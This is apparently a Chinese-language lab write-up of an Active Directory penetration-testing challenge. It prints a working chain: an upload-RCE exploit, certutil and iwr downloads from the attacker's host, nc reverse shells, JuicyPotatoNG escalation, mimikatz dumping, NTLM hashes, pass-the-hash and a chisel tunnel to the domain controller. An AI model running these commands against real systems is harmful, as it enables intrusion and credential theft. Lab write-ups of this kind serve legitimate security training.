Challenge 4 - AD

對外的機器 192.168.244.141,第一步先 rustscan

└─$ rustscan -a 192.168.244.141 --scripts none --ulimit 5000 | tee rustscan

測試 snmp 沒開

└─$ sudo nmap -sU -p 161 192.168.244.141

nmap 查找開放的 Port 相關資訊,└─$ sudo nmap -sVC -p 22,81,80,135,139,445,3306,3307,5040,5985,47001,49664,49665,49666,49667,49668,49669,49670,50763 192.168.244.141 | tee nmap

有用的幾個資訊如下

22/tcp open ssh OpenSSH for_Windows_8.1 (protocol 2.0)

80/tcp open http Apache httpd 2.4.51 ((Win64) PHP/7.4.26)

81/tcp open http Apache httpd 2.4.51 ((Win64) PHP/7.4.26)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

445/tcp open microsoft-ds?

3306/tcp open mysql MySQL (unauthorized)

3307/tcp open opsession-prxy?

5040/tcp open unknown

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

下一步先測試有開 Web Service 的系統與套件,使用 whatweb 測試

測試 80/81 雖然都是 Apache 2.4.51 建立但有些不同

81 多了這個 [ Attendance and Payroll System ]

先 gobuster 看看,└─$ gobuster -w dirfuzzing.txt dir -u http://192.168.244.141:81 -t 150 -x txt,pdf,config,git,php | tee gobuster-81

└─$ searchsploit Attendance Payroll,看到第一個 RCE 就先測試看看

https://www.exploit-db.com/exploits/50801 當中宣告利用這兩個路徑

upload_path = '/apsystem/admin/employee_edit_photo.php'

shell_path = '/apsystem/images/shell.php'

測試了一下網站 http://192.168.244.141:81/apsystem/admin/employee_edit_photo.php 是 404



在 gobuster 時有看到路徑是 /admin,那就開網頁測試看看,看來是登入頁面

將 python code 改一下如下,去掉路徑 /apsystem

upload_path = '/apsystem/admin/employee_edit_photo.php'

--> upload_path = '/admin/employee_edit_photo.php'

shell_path = '/apsystem/images/shell.php'

--> shell_path = '/images/shell.php'

執行範例如下 [*] Usage: python3 rce.py http://127.0.0.1

執行吧,└─$ python3 50801.py http://192.168.244.141:81,進去了

RCE 無法切換目錄,那就直接下指令載 nc 先

RCE > certutil -urlcache -f http://192.168.45.208/nc.exe C:\users\Mary.Williams\nc.exe

RCE > dir C:\users\Mary.Williams

看了一下有下載成功

執行 nc 拿 reverse shell,RCE > C:\users\Mary.Williams\nc.exe 192.168.45.208 4444 -e cmd

kali listen 的 4444 進來了

先看一下現有使用者資訊與群組 whoami /groups

載入工具 iwr -uri http://192.168.45.208/JuicyPotatoNG.exe -Outfile JuicyPotatoNG.exe

iwr -uri http://192.168.45.208/mimikatz.exe -Outfile mimikatz.exe

利用 JuicyPotato.NG.exe 提權試試看,再建立一個 shell 到 445

PS C:\Users\Mary.Williams> .\JuicyPotatoNG.exe -t * -p nc.exe -a "192.168.45.208 4445 -e c:\windows\system32\cmd.exe"

進來了,whoami 看一下拿到管理者權限了

標準作業 mimikatz.exe,privilege::debug,sekurlsa::logonpasswords

收集完使用者帳號與 NTLM hash 後,PtH 測試看看└─$ impacket-wmiexec -hashes :3c4495bbd678fac8c9d218be4f2bbc7b Administrator@192.168.244.141,看來沒問題

內網網段 10.10.134.0/24

相關 hash 值如下

celia.almeda : e728ecbadfb02f51ce8eed753f3ff3fd

Administrator : 3c4495bbd678fac8c9d218be4f2bbc7b

support : d9358122015c5b159574a88b3c0d2071

Mary.Williams : 9a3121977ee93af56ebd0ef4f527a35e

下載 chisel.exe,iwr -uri http://192.168.45.208/chisel.exe -Outfile chisel.exe

搭建通道 wmic process call create "C:\users\Mary.Williams\chisel.exe client 192.168.45.208:8080 R:socks"

直接 PtH 測試看看

└─$ proxychains4 -q evil-winrm -i 10.10.134.142 -u celia.almeda -H e728ecbadfb02f51ce8eed753f3ff3fd,進去內網機器了 MS02

透過 evil-winrm 上載工具

upload winPEASx64.exe

upload SharpHound.ps1

瀏覽了一下發現在 C:\ 底下有個 windows.old 資料夾,看來是備份,那計直接

PS C:\windows.old\windows\System32> download SAM

PS C:\windows.old\windows\System32> download SYSTEM

回到 kali 後直接破解看看

└─$ samdump2 SYSTEM SAM,HASH 值都一樣看來有問題

改用 └─$ impacket-secretsdump -sam ./SAM -system ./SYSTEM LOCAL

拿到幾個帳號與 NTLM HASH

使用帳號 tom_admin 與 HASH 發現可以直接進 DC,└─$ proxychains4 -q evil-winrm -i 10.10.134.140 -u tom_admin -H 4979d69d4ca66955c075c41cf45f24dc,結束 AD

留言

張貼留言